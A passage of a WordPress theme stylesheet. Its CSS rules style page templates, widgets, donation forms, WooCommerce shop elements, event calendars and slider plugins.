	margin: -6px 0 0 15px;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}
#promo a:hover:after {
	text-decoration: none;
}
.widgetized-content .widget-title {
	border-bottom: 2px solid #000;
	padding-bottom: 10px;
}
.news .two-third .customwidget .entry-title {
	font-size: 20px;
	font-size: 1.25rem;
	padding-top: 10px;
}
.page-template-grid-template .customwidget .entry-content a {
    display: inline-block;
}
.customwidget .more-link {
	display: block;
	margin-top: 15px;
	font-style: normal;
	font-weight: 600;
}
.archive .customwidget .more-link {
	display: inline-block;
}
.blog .customwidget .more-link {
	display: inline-block;
}
.customwidget .entry-meta {
	border: 1px solid #777;
    display: inline-block;
    padding: 2px 10px;
	font-size: 13px;
	font-size: .8125rem;
	font-style: normal;
	margin: 0 0 15px 0;
}
.customwidget .entry-meta p {
	margin: 0;
}
.archive .customwidget .entry-meta p {
    margin: 0 0 15px 0;
}
.customwidget .posted-on {
	font-weight: 600;
	text-transform: uppercase;
}
.customwidget span.posted-on a {
    color: #777;
    font-weight: 300;
    font-style: italic;
    text-transform: none;
}
.customwidget .entry-meta:after {
	border: none;
}
.customwidget .hentry {
	margin: 0;
}
.singular .site-content .secondblock .widget-area {
	width: 100%;
}
.onecolumn {
	position: relative;
}
.site-footer.custom .widget-title {
	background: #fff;
	padding-bottom: 10px;
}
#secondary .widget {
	border: 3px solid #f6f6f6;
	padding: 20px;
}
#secondary .widget.widget_pena_order_block {
	border: none;
	padding: 0;
}
.news .two-third .widget {
	font-size: 16px;
	font-size: 1rem;
}
.news .two-third .widget.widget_pena_recent_post {
	margin: 0;
}
.header {
    background: no-repeat center;
    background-size: cover;
    -moz-background-size: cover;
    -webkit-background-size: cover;
}
.homepage {
	background: #000;
}
.intro .homepage .hentry {
	margin-bottom: 0;
}
.inner-page {
	width: 100%;
	background: #fff;
}
.section {
	padding: 32% 0 7% 0;
	position: relative;
}
.admin-bar.fixed-menu .intro .section {
	padding: 16% 0 7% 0;
	position: relative;
}
.page-template-involved-template .section {
	background: #000;
}
.page-template-about-template .section {
    background: #000 no-repeat center;
    background-size: cover;
    -moz-background-size: cover;
    -webkit-background-size: cover;
}
.page-template-involved-template .section.fixed {
    padding: 34% 0 4% 0;
}
.page-template-involved-template.standard-menu .section.fixed,
.page-template-involved-template.alternative-menu .section.fixed {
	padding: 9% 0 1% 0;
}
.standard-menu .section,
.alternative-menu .section {
	padding: 7% 0;
}
.page .section.pages {
	padding: 10% 0 5% 0;
	position: relative;
}
.page.standard-menu .section.pages,
.page.alternative-menu .section.pages {
	padding: 17% 0 5% 0;
	position: relative;
}
.fixed-menu .section.pages {
    padding: 45% 0 5% 0;
    position: relative;
}
.admin-bar.fixed-menu .section.pages, 
.admin-bar.is-singular.fixed-menu .section.pages {
	padding: 27% 0 5% 0;
}
.page.fixed-menu.admin-bar .section.pages.without-featured-image {
	padding: 20% 0 0 0;
}
.page.fixed-menu .section.pages.without-featured-image {
	padding: 32% 0 0 0;
}
.page.page-template-about-template.fixed-menu .section.pages.without-featured-image {
	padding: 32% 0 3% 0;
}
.standard-menu .section {
	padding: 7% 0;
}
.block-five .section {
	padding: 10% 0 2% 0;
}
.section.pages h1 {
	color: #fff;
	position: relative;
	text-align: center;
	z-index: 100;
}
.section.fixed .overlay {
	opacity: 0.55;
	background: #000;
}
.content-caption {
	background: rgba(0,0,0,.6);
	max-width: 100%;
	left: 0;
	padding: 5% 5% 1% 5%;
	position: relative;
	text-align: center;
}
.content-caption .entry-content {
	color: #fff;
	padding: 0;
}
.content-caption .entry-content p {
	font-weight: 300;
	font-size: 16px;
    font-size: 1rem;
}
.content-caption .entry-content h1,
.content-caption .entry-content h2,
.content-caption .entry-content h3,
.content-caption .entry-content h4,
.content-caption .entry-content h5,
.content-caption .entry-content h6 {
	color: #fff;
	font-family: 'Merriweather', Times, serif;
	font-weight: 900;
	margin-top: 0;
	text-transform: none;
}
.content-caption .entry-content .button {
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	color: #fff;
	background: #980560;
	font-size: 14px;
    font-size: .875rem;
	font-style: normal;
	padding: 12px 25px;
	display: block;
    margin-bottom: -50px;
    text-align: center;
}
.call-to-action {
	text-align: center;
}
.call-to-action .one-fourth,
.call-to-action .one-third {
    margin: 0;
    border-right: 1px solid #e1e1e1;
    border-bottom: 3px solid transparent;
}
.call-to-action .one-fourth:nth-child(1),
.call-to-action .one-fourth:nth-child(4),
.call-to-action .one-third:nth-child(1) {
    border-bottom-color: #20c9f3;
}
.call-to-action .one-fourth:nth-child(2),
.call-to-action .one-third:nth-child(2) {
    border-bottom-color: #000;
}
.call-to-action .one-fourth:nth-child(3),
.call-to-action .one-third:nth-child(3) {
    border-bottom-color: #980560;
}
.widget-area-front.top-part {
	margin: 25px;
}
.widget-area-front.top-part .widget-title {
	margin-top: 2em;
}
.widget.widget_pena_action_buttons,
.widget.widget_pena_action_buttons_four {
	margin-left: -40px;
	margin-right: -40px;
	margin-top: -2em;
}
.call-to-action .one-fourth,
.call-to-action .one-third {
    padding: 30px 20px;
}
.call-to-action img {
    margin-right: 15px;
    display: inline-block;
    vertical-align: middle;
    -webkit-transition: all 0.4s ease-in-out 0s;
    -moz-transition: all 0.4s ease-in-out 0s;
    -ms-transition: all 0.4s ease-in-out 0s;
    transition: all 0.4s ease-in-out 0s;
}
.call-to-action a {
    font-size: 18px;
    line-height: 28px;
    font-style: italic;
    text-decoration: underline;
    display: inline-block;
    vertical-align: middle;
    -webkit-transition: all 0.4s ease-in-out 0s;
    -moz-transition: all 0.4s ease-in-out 0s;
    -ms-transition: all 0.4s ease-in-out 0s;
    transition: all 0.4s ease-in-out 0s;
}
.inner .block-one {
	padding-top: 60px;
	text-align: center;
}
.inner .top-part .widget.widget_pena_action_buttons {
	margin: 0 -25px -20px -25px;
}
.block-one .hentry {
	margin-bottom: 0;
}
.block-one .entry-content .child-pages {
	margin-top: 40px;
}
.block-one .entry-content .child-pages p {
	font-size: 16px;
	font-size: 1rem;
	font-style: normal;
}
.block-one .entry-content .post-thumbnail a,
.second-block .entry-content .post-thumbnail a,
.block-three .entry-content .post-thumbnail a {
	border: none;
}
.block-one .child-pages h2 {
	font-size: 22px;
	font-size: 1.375rem;
}
.block-one .child-pages h2 a,
.block-three .child-pages h2 a {
	border-bottom: none;
}
.block-one .child-pages h2 a:hover,
.block-three .child-pages h2 a:hover {
	border-bottom: 2px solid #000;
}
.block-one .child-pages .hentry {
	margin-bottom: 0;
}
.block-one .entry-content .button {
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    font-size: 18px;
    font-size: 1.125rem;
    font-style: normal;
	font-weight: 500;
    padding: 15px 40px;
}
.overlay {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    opacity: 0.35;
    background: #fff;
}
.section.pages .overlay {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	opacity: 0.35;
	background: #000;
}
.second-block .section,
.standard-menu .second-block .section {
	text-align: center;
	padding: 2% 0;
}
.block-two-content {
	position: relative;
	z-index: 10;
}
.block-three {
	margin-top: 40px;
}
.block-three .child-pages h2 {
	font-size: 37px;
	font-size: 2.3125rem;
	font-weight: 400;
	text-transform: none;
}
.block-three .hentry,
.block-three .entry-content,
.info .hentry {
	margin-bottom: 0;
}
.info {
	background: #20c9f3;
	width: 100%;
	overflow: hidden;
}
.info .content.site-content {
	background: #20c9f3;
    overflow: hidden;
    position: relative;
}
.info .entry-content {
	margin: 0;
}
.info_pic {
	display: block;
	background-repeat: no-repeat;
    background-size: 0;
}
.info_details {
	display: block;
}
.info_details .entry-inner {
	float: none;
	padding: 10% 0;
	width: 100%;
}
.info .entry-content a.button,
.info .entry-content a.more-link {
    border: 2px solid #000;
    background: #20c9f3;
    color: #000;
	display: inline-block;
    font-family: 'Montserrat', Arial, sans-serif;
    padding: 8px 15px;
    text-transform: uppercase;
	-webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
}
.info .entry-content a.button:hover,
.info .entry-content a.more-link:hover {
    background: #000;
    color: #fff;
	text-decoration: underline;
}
.site.news {
	margin-top: 60px;
}
.page .soliloquy-container.soliloquy-theme-karisma .soliloquy-caption-inside a, 
.page .soliloquy-container.soliloquy-theme-karisma .soliloquy-caption-inside .soliloquy-fc-title-link, 
.page .soliloquy-container.soliloquy-theme-karisma .soliloquy-caption-inside .soliloquy-fc-read-more,
.page .soliloquy-container a {
	color: #20c9f3;
}
.page .soliloquy-container.soliloquy-theme-karisma .soliloquy-controls-direction a:hover, 
.page .soliloquy-container.soliloquy-theme-karisma .soliloquy-controls-auto-item:hover, 
.page .soliloquy-container.soliloquy-theme-karisma .soliloquy-controls-auto-item a:hover {
	background: #20c9f3;
}
.block-five {
	color: #fff;
	text-align: center;
}
.block-five .entry-content a.more-link {
	color: #fff;
}
.block-five .entry-content {
	margin: 0;
	position: relative;
	z-index: 10;
}
.block-five h2.entry-title {
	color: #fff;
}
.block-five a.lila {
    border: none;
    background: #980560;
    color: #fff;
	display: inline-block;
    font-family: 'Montserrat', Arial, sans-serif;
	margin-bottom: 10px;
    padding: 8px 15px;
    text-transform: uppercase;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
}
a.lila:hover,
a.blue:hover {
	text-decoration: underline;
}
.block-five a.blue {
    border: none;
    background: #20c9f3;
    color: #000;
	display: inline-block;
    font-family: 'Montserrat', Arial, sans-serif;
	margin-bottom: 10px;
    padding: 8px 15px;
    text-transform: uppercase;
	-webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
}
.block-five a.blue:hover,
.block-five a.lila:hover {
    background: #000;
    color: #fff;
	text-decoration: underline;
}
a.lila,
a.blue,
a.button {
	display: inline-block;
	margin-bottom: 10px;
}
.page-template-main-template-one .intro {
	position: relative;
}
.page-template-main-template-one .inner-page {
	margin-top: 0;
}

/* About Page */
.site.about {
	padding-top: 2%;
}
.block-six .hentry {
	margin-bottom: 0;
}
.center {
	margin-bottom: 40px;
	text-align: center;
}
.block-six .entry-content a {
	border-bottom: none;
}
.singular .block-six .columns .entry-title,
.page-template-involved-template.singular .columns .entry-title,
.page-template-grid-template.singular .columns .entry-title {
	font-size: 22px;
	font-size: 1.375rem;
}
.block-six .entry-content {
    margin: 0 0 1.5em;
}
.page-template-about-template .page-content .hentry {
	margin: 0;
}
.page-template-about-template .textwidget a, 
.page-template-about-template .comment-content a {
    border-bottom: none;
}
.standard-menu .featured-image,
.alternative-menu .featured-image {
	margin-bottom: 40px;
}

/*-- Involved Page */
.involved .block-five {
	margin-bottom: 60px;
}
.involved .causes .hentry {
	margin-bottom: 0;
}
.section.pages.without-featured-image h1 {
	color: #000;
}
.page-template-about-template .section.pages.without-featured-image h1 {
	color: #fff;
}
hr.short {
    background-color: #000;
    max-width: 70px;
    height: 3px;
    margin-top: 10px;
    position: relative;
    display: block;
}
.page .section.pages.without-featured-image {
	margin-top: 0;
	padding: 8% 0 0 0;
	position: relative;
}

/*-- Basic Page */
.page-template-basic-template .customwidget .post-content {
	margin-top: -10px;
	padding: 20px;
	border-bottom: 2px solid #f6f6f6;
	border-right: 2px solid #f6f6f6;
}
.page-template-basic-template .customwidget .entry-content,
.page-template-basic-template .widget_pena_featured_post .entry-content,
.page-template-basic-template .widget_pena_featured_post .hentry {
	margin: 0;
}
.page-template-basic-template .customwidget .entry-title {
	font-size: 26px;
	font-size: 1.625rem;
	margin: 0 0 0.4375em;
}
.page-template-basic-template .columns {
    margin-right: 0;
}
.site.custom-widget {
	margin-top: 40px;
}
.basic .block-five .hentry {
    margin-bottom: 2em;
}
.basic .entry-content,
.basic .hentry {
	margin: 0;
}
.basic .entry-content .panel-grid .call-to-action a {
    font-size: 18px;
    line-height: 28px;
    font-style: italic;
	font-weight: 500;
    text-decoration: underline;
    display: inline-block;
    vertical-align: middle;
    -webkit-transition: all 0.4s ease-in-out 0s;
    -moz-transition: all 0.4s ease-in-out 0s;
    -ms-transition: all 0.4s ease-in-out 0s;
    transition: all 0.4s ease-in-out 0s;
}
.basic .intro {
    position: relative;
    overflow: hidden;
    width: 100%;
}
.basic .widget_pena_recent_post .entry-content a {
	border: none;
}
.basic #promo {
	margin-bottom: 0;
}
.basic .widget.widget_pena_order_block {
	margin: 0;
}

/*-- Splash Page */
body.page-template-splash-template {
    background: #000;
}
.page-template-splash-template header {
    text-align: center;
}
.page-template-splash-template .site-branding {
    display: block;
	padding-top: 15px;
	width: 100%;
}
.page-template-splash-template .homepage .section {
    min-height: 100%;
}
.page-template-splash-template .homepage .overlay {
    background: #000;
}
.page-template-splash-template .header {
    background: no-repeat center;
    background-size: cover;
    -moz-background-size: cover;
    -webkit-background-size: cover;
}
.page-template-splash-template  .splash-page,
.page-template-splash-template  .splash-page h1,
.page-template-splash-template  .splash-page h2,
.page-template-splash-template  .splash-page h3,
.page-template-splash-template  .splash-page h4,
.page-template-splash-template  .splash-page h5,
.page-template-splash-template  .splash-page h6 {
    color: #fff;
}
.page-template-splash-template .splash-page {
	font-size: 18px;
	text-align: center;
}


/*--------------------------------------------------------------
# Plugins
--------------------------------------------------------------*/
/*-- Jetpack */
.jetpack-video-wrapper {
	margin-bottom: 1.75em;
}
#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-title a {
	border-bottom: none;
	margin-bottom: 10px;
}
#main div.sharedaddy h3.sd-title:before {
    border-top: 2px solid #000;
}
#main #jp-relatedposts h3.jp-relatedposts-headline em:before {
    border-top: 2px solid #000;
    border-top: 2px solid rgba(48,48,48,1);
}
#main #jp-relatedposts .jp-relatedposts-items-visual h4.jp-relatedposts-post-title {
    margin-top: 10px;
}
#main #jp-relatedposts {
    margin: 1em 0 0 0;
}
/*-- Give */
[id*=give-form] div#give-sidebar-left {
    width: 100%;
    float: none;
}
[id*=give-form] div.summary {
    width: 100%;
    float: none;
}
.second-block .give-form-wrap,
.donation-form {
	color: #000;
    position: relative;
    margin: 60px auto 0 auto;
    background: #fff;
    box-shadow: 0px 0px 0px 8px rgba(0,0,0,0.2);
    padding: 3%;
    max-width: 100%;
    text-align: left;
}
.donation-form {
	text-align: center;
}
.page-template-grid-template .donation-form,
.page-template-about-template .donation-form,
.page-template-involved-template .donation-form,
.page-template-default .donation-form {
	margin-bottom: 60px;
}
.donation-form .blue,
.donation-form .lila,
.donation-form .button {
	border: none;
}
.give-form-wrap {
    background: #fff;
    border: 2px solid #f6f6f6;
	color: #000;
	text-align: left;
    padding: 3%;
}
#give-login-form fieldset,
#give-register-form fieldset,
#give_profile_editor_form fieldset {
	border: 3px solid #f6f6f6;
}
#secondary .give-form-wrap {
    border: none;
	padding: 0;
}
.donation-form:before {
	content: '\f461';
	color: #980560;
	display: block;
	font-family: "Genericons";
	margin-top: -65px;
	font-size: 60px;
	font-size: 3.75rem;
	text-align: center;
}
.site-footer .give-form-wrap  {
	background: #2c2c2c;
	border-radius: 3px;
	color: #fff;
	padding: 5%;
	-webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
	text-align: left;
}
.site-footer input.give-submit {
	background: #20c9f3;
    border-bottom: none;
	color: #000;
	font-family: 'Montserrat', Arial, sans-serif;
	font-weight: 400;
    padding: 10px 25px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    border: 0 none;
    border-bottom: 0;
    font-size: 16px;
    font-size: 1rem;
    transition: .2s;
	text-transform: uppercase;
}
.site-footer input.give-submit:hover {
	background: #000;
	color: #fff;
	text-decoration: underline;
}
.site-footer #give-recurring-form .form-row label, 
.site-footer form.give-form .form-row label,
.site-footer form[id*=give-form] .form-row label {
    color: #fff;
}
.site-footer form[id*=give-form] .give-donation-amount #give-amount, 
.site-footer form[id*=give-form] .give-donation-amount #give-amount-text,
.site-footer form[id*=give-form] #give-final-total-wrap .give-final-total-amount {
    border: 1px solid #000;
    background: transparent;
    color: #fff;
}
.site-footer form[id*=give-form] #give-final-total-wrap .give-donation-total-label {
    border: 1px solid #000;
}
.site-footer form[id*=give-form] .give-donation-amount .give-currency-symbol,
.site-footer form[id*=give-form] #give-final-total-wrap .give-donation-total-label {
    background-color: #000;
    border-top: 1px solid #000;
    border-bottom: 1px solid #000;
	color: #fff;
}
.site-footer form[id*=give-form] .give-donation-amount .give-currency-symbol.give-currency-position-before {
    border-left: 1px solid #000;
}
.site-footer .give-goal-progress .income {
    color: #20c9f3;
}
.site-footer .give-progress-bar {
    background: #000;
}
.site-footer #give-recurring-form h3.give-section-break, 
.site-footer #give-recurring-form h4.give-section-break, 
.site-footer #give-recurring-form legend, 
.site-footer form.give-form h3.give-section-break, 
.site-footer form.give-form h4.give-section-break, 
.site-footer form.give-form legend, 
.site-footer form[id*=give-form] h3.give-section-break, 
.site-footer form[id*=give-form] h4.give-section-break, 
.site-footer form[id*=give-form] legend {
    border-bottom: 1px solid #000;
	color: #fff;
}
.site-footer #give-gateway-radio-list {
    color: #fff;
}
.site-footer #give-recurring-form .form-row input[type=text].required, 
.site-footer #give-recurring-form .form-row input[type=tel].required, 
.site-footer #give-recurring-form .form-row input[type=email].required, 
.site-footer #give-recurring-form .form-row input[type=password].required, 
.site-footer #give-recurring-form .form-row select.required, 
.site-footer #give-recurring-form .form-row textarea.required, 
.site-footer #give-recurring-form .give-tooltip:hover, 
.site-footer form.give-form .form-row input[type=text].required, 
.site-footer form.give-form .form-row input[type=tel].required, 
.site-footer form.give-form .form-row input[type=email].required, 
.site-footer form.give-form .form-row input[type=password].required, 
.site-footer form.give-form .form-row select.required, 
.site-footer form.give-form .form-row textarea.required, 
.site-footer form.give-form .give-tooltip:hover, 
.site-footer form[id*=give-form] .form-row input[type=text].required, 
.site-footer form[id*=give-form] .form-row input[type=tel].required, 
.site-footer form[id*=give-form] .form-row input[type=email].required, 
.site-footer form[id*=give-form] .form-row input[type=password].required, 
.site-footer form[id*=give-form] .form-row select.required, 
.site-footer form[id*=give-form] .form-row textarea.required, 
.site-footer form[id*=give-form] .give-tooltip:hover {
    color: #fff;
}
.site-footer form.floated-labels .floatlabel input, 
.site-footer form.floated-labels .floatlabel select, 
.site-footer form.floated-labels .floatlabel.is-active input, 
.site-footer form.floated-labels .floatlabel.is-active select, 
 form.floated-labels .floatlabel.is-active textarea {
	background: #000;
    border: 1px solid #000;
}
input.give-submit,
#give-purchase-gravatars .give-gravatars-title, 
[id*=give-form].give-display-modal .give-btn, 
[id*=give-form].give-display-reveal .give-btn {
	background: #20c9f3;
    border-bottom: none;
	color: #000;
	font-family: 'Montserrat', Arial, sans-serif;
	font-weight: 400;
    padding: 10px 25px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    border: 0 none;
    border-bottom: 0;
    font-size: 16px;
    font-size: 1rem;
    transition: .2s;
	text-transform: uppercase;
}
input.give-submit:hover {
	background: #000;
	color: #fff;
	text-decoration: underline;
}
.give-progress-bar {
    background: #f6f6f6;
}
.progress-bar>span,
.give-progress-bar {
	border-radius: 0;
}
form[id*=give-form] .give-donation-amount .give-currency-symbol.give-currency-position-before {
    border-left: 1px solid #efefef;
}
form[id*=give-form] .give-donation-amount .give-currency-symbol {
    background-color: #f6f6f6;
    border-top: 1px solid #efefef;
    border-bottom: 1px solid #efefef;
}
form[id*=give-form] .give-donation-amount #give-amount, 
form[id*=give-form] .give-donation-amount #give-amount-text {
    border: 1px solid #efefef;
}
form.floated-labels .floatlabel input, 
form.floated-labels .floatlabel select,
form.floated-labels .floatlabel.is-active input, 
form.floated-labels .floatlabel.is-active select, 
form.floated-labels .floatlabel.is-active textarea {
    border: 1px solid #efefef;
}
form[id*=give-form] #give-final-total-wrap .give-donation-total-label {
    background-color: #f6f6f6;
    border: 1px solid #efefef;
}
form[id*=give-form] #give-final-total-wrap .give-final-total-amount {
    border: 1px solid #efefef;
}
#give-recurring-form h3.give-section-break, 
#give-recurring-form h4.give-section-break, 
#give-recurring-form legend, 
form.give-form h3.give-section-break, 
form.give-form h4.give-section-break, 
form.give-form legend, 
form[id*=give-form] h3.give-section-break, 
form[id*=give-form] h4.give-section-break, 
form[id*=give-form] legend {
    border-bottom: 1px solid #efefef;
}
#give-recurring-form .give-required-indicator, 
form.give-form .give-required-indicator, 
form[id*=give-form] .give-required-indicator {
    color: #980560;
}
.homepage .content-caption .give-form-wrap {
    font-size: 16px;
	font-size: 1rem;
}
.block-one .give-form-wrap,
.block-six .give-form-wrap {
	text-align: left;
}
.info .give-goal-progress {
	background: #fff;
	padding: 20px;
}
[id*=give-form] .give-form-title, [id*=give-form] div.images {
    margin: 0 0 25px;
}
.give-progress-bar {
    background: #000;
}
.give-progress-bar>span {
    border-radius: 0;
}
.archive.post-type-archive-give_forms article {
    border: 2px solid #f6f6f6;
}
.archive.post-type-archive-give_forms h2.entry-title a {
	transition: 0.2s;
}
.archive.post-type-archive-give_forms .entry-content,
.archive.post-type-archive-give_forms .entry-title {
	padding: 0 20px;
}
.archive.post-type-archive-give_forms h2.entry-title a:hover {
	text-decoration: underline;
}
.archive.post-type-archive-give_forms .wp-post-image {
	opacity: 1;
	transition: 0.2s;
}
.archive.post-type-archive-give_forms .wp-post-image:hover {
	opacity: 0.85;
}
.archive.post-type-archive-give_forms .blog {
	margin-bottom: 60px;
}
.single .give_forms {
	margin-bottom: 40px;
}
.single .give-sidebar #promo {
	margin-bottom: 0;
}
.single .give-sidebar .widget {
	margin: 0 0 2.5em;
}
.single .give_forms h1 {
    background: #f6f6f6;
	font-size: 30px;
	font-size: 1.875rem;
	margin-bottom: 0;
	padding: 5px 10px;
	text-align: center;
}
input#give_login_submit,
#give-register-form .button {
    background: #20c9f3;
    border-bottom: none;
    color: #000;
    font-family: 'Montserrat', Arial, sans-serif;
    font-weight: 400;
    padding: 5px 20px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    border: 0 none;
    border-bottom: 0;
    font-size: 16px;
    font-size: 1rem;
    transition: .2s;
    text-transform: uppercase;
}
input#give_login_submit:hover,
#give-register-form .button:hover {
    background: #000;
    color: #fff;
	text-decoration: underline;
}
#give-login-form legend,
#give-register-form legend {
    background: #f6f6f6;
	padding: 4px 20px;
	text-align: center;
}
.give-goal-progress .income {
    color: #20c9f3;
	font-size: 30px;
	font-size: 1.875rem;
	font-weight: 900;
}
.post-type-archive-give_forms .give-goal-progress .income {
    font-size: 24px;
	font-size: 1.5rem;
}

/* WooCommerce */

.woocommerce #respond input#submit, 
.woocommerce a.button, 
.woocommerce button.button, 
.woocommerce input.button,
.woocommerce #respond input#submit.alt, 
.woocommerce a.button.alt, 
.woocommerce button.button.alt, 
.woocommerce input.button.alt {
	background: #20c9f3;
	color: #000;
	font-family: 'Montserrat', Arial, sans-serif;
	border-radius: 0;
	font-weight: 500;
	text-transform: uppercase;
}
.woocommerce #respond input#submit:hover, 
.woocommerce a.button:hover, 
.woocommerce button.button:hover, 
.woocommerce input.button:hover,
.woocommerce #respond input#submit.alt:hover, 
.woocommerce a.button.alt:hover, 
.woocommerce button.button.alt:hover, 
.woocommerce input.button.alt:hover {
	background: #000;
	color: #fff;
	text-decoration: underline;
}
.woocommerce ul.products li.product .price, 
.woocommerce div.product p.price, 
.woocommerce div.product span.price {
    color: #000;
    font-size: 1.2em;
    border-bottom: 2px solid #000;
}
.woocommerce span.onsale {
    background-color: #20c9f3;
    color: #000;
	border-radius: 0;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
    background-color: #20c9f3;
}
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
	background-color: #000;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
	margin: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li,
.woocommerce #content div.product .woocommerce-tabs ul.tabs li {
	background: none;
	border-left: 2px solid #000;
	border-right: 2px solid #000;
	border-top: 2px solid #000;
	border-radius: 0;
	margin-right: 1px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before {
	box-shadow: 0 0 0 #000;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active:after {
	border-bottom-right-radius:0;
	border-width: 0;
	box-shadow: 0 0 0 #000;
	border: none;
	border-radius: 0;
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs:after, 
.woocommerce #content div.product .woocommerce-tabs ul.tabs:before, 
.woocommerce div.product .woocommerce-tabs ul.tabs:after, 
.woocommerce div.product .woocommerce-tabs ul.tabs:before, 
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs:after, 
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs:before, 
.woocommerce-page div.product .woocommerce-tabs ul.tabs:after, 
.woocommerce-page div.product .woocommerce-tabs ul.tabs:before {
	border: none;
}
.woocommerce div.product .woocommerce-tabs .panel {
	padding: 40px 20px 20px 20px;
	border: 2px solid #000;
}
.woocommerce div.product .woocommerce-tabs ul.tabs {
    padding: 0;
    margin: 0;
}
.woocommerce .woocommerce-message {
    border-top-color: #20c9f3;
}
.woocommerce .woocommerce-message:before,
.woocommerce .woocommerce-info:before {
    color: #20c9f3;
}
.woocommerce-checkout #payment {
	background: transparent;
    border-radius: 0;
    border: 2px solid #000;
}
.woocommerce-checkout #payment div.payment_box {
    background-color: #efefef;
    color: #000;
}
.woocommerce-checkout #payment ul.payment_methods {
    border-bottom: 1px solid #000;
}
.woocommerce .quantity .qty {
    border: 1px solid #000;
    padding: .18em 0;
}
.woocommerce .woocommerce-breadcrumb a,
.woocommerce .woocommerce-breadcrumb {
    color: #000;
}
.woocommerce .star-rating span:before {
    color: #20c9f3;
}
.woocommerce .woocommerce-ordering select {
    background: #fff;
    border: 2px solid #000;
    height: 30px;
}
.woocommerce .woocommerce-info {
    border-top-color: #20c9f3;
}
.woocommerce div.product .woocommerce-tabs .panel {
    float: left;
    width: 100%;
}
.entry-content .woocommerce a {
    border-bottom: none;
}
.entry-content .woocommerce a:hover {
    border-bottom: 1px solid;
}
.woocommerce p.stars a {
	border: none;
}

/* Events Calendar */
#tribe-events .tribe-events-button, 
#tribe-events .tribe-events-button:hover, 
#tribe_events_filters_wrapper input[type=submit], 
.tribe-events-button, 
.tribe-events-button.tribe-active:hover, 
.tribe-events-button.tribe-inactive, 
.tribe-events-button:hover, 
.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-], 
.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-]>a {
    background-color: #20c9f3;
	color: #000;
}
.tribe-events-calendar thead th {
    background-color: #000;
}
#tribe-bar-form .tribe-bar-submit input[type=submit] {
    background: #000;
}
.tribe-events-schedule h2 {
    font-style: italic;
    font-weight: 500;
    font-size: 18px;
	text-transform: none;
}

/* Jetpack */
.contact-form {
    background: #fff;
    border: 2px solid #f6f6f6;
    color: #000;
    text-align: left;
    padding: 3%;
}
.contact-form input[type="submit"] {
    background: #20c9f3;
    border-bottom: none;
    color: #000;
    font-family: 'Montserrat', Arial, sans-serif;
    font-weight: 400;
    padding: 10px 25px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    border: 0 none;
    border-bottom: 0;
    font-size: 16px;
    font-size: 1rem;
    transition: .2s;
    text-transform: uppercase;
}
.contact-form input[type="submit"]:hover {
    background: #000;
    color: #fff;
	text-decoration: underline;
}

/* Instagram */
.si_feed_widget .si_item {
    width: 16.6666667%!important;
}
.si_feed_widget {
	margin-bottom: 0;
}

/* Soliloquy */
.top .soliloquy-container.soliloquy-theme-karisma .soliloquy-controls-direction a:hover, 
.top .soliloquy-container.soliloquy-theme-karisma .soliloquy-controls-auto-item a:hover,
#main .soliloquy-container.soliloquy-theme-karisma .soliloquy-controls-direction a:hover, 
#main .soliloquy-container.soliloquy-theme-karisma .soliloquy-controls-auto-item a:hover,
#page .soliloquy-container.soliloquy-theme-karisma .soliloquy-controls-direction a:hover, 
#page .soliloquy-container.soliloquy-theme-karisma .soliloquy-controls-auto-item a:hover {
    background: #20c9f3;
}
#page .soliloquy-container .soliloquy-caption .soliloquy-caption-inside {
    background: #000;
    text-shadow: none;
}
#page .soliloquy-container.soliloquy-theme-karisma .soliloquy-caption .soliloquy-caption-inside {
    font-family: 'Merriweather', Times, serif;
}
#page .soliloquy-outer-container {
    overflow: hidden;
    clear: both;
}
.soliloquy-outer-container a {
    border: none;
}

/* 404 */

.search input.search-submit {
    float: right;
    background: #fff;
	border: none;
    border-bottom: 2px solid #000;
	margin-bottom: 10px;
}
.error404 input.search-submit {
    background: #fff;
	border: none;
    border-bottom: 2px solid #000;
	margin-bottom: 10px;
}
.error404 input[type="search"] {
	width: 80%;
}
.error404 form.search-form {
	border: none;
}


@media screen and ( min-width: 30em ) {
	.fixed-menu .section.pages {
		padding: 30% 0 7% 0;
		position: relative;
	}
	.page.standard-menu .section.pages,
	.page.alternative-menu .section.pages {
		padding: 10% 0 5% 0;
		position: relative;
	}
	.page.fixed-menu .section.pages.without-featured-image {
		padding: 25% 0 0 0;
	}
	.page.page-template-about-template.fixed-menu .section.pages.without-featured-image {
		padding: 25% 0 2% 0;
	}
	.page.fixed-menu.admin-bar .section.pages.without-featured-image {
	  padding: 14% 0 0 0;
